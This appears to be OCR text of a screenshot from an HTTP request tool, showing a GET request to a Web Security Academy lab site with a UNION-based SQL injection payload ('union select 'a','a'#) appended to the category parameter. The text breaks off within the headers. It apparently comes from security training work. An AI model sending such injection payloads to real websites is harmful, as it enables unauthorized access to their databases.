 Quick Start Request Response Requester
4
Request
Method Header: Text Body: Text Send
GET
https://0aad00ac03f161a081aee3b60020007d.web-security-academy.net/filter?category=Gifts'
union select 'a','a'# HTTP/1.1
host: 0aad00ac03f161a081aee3b60020007d.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=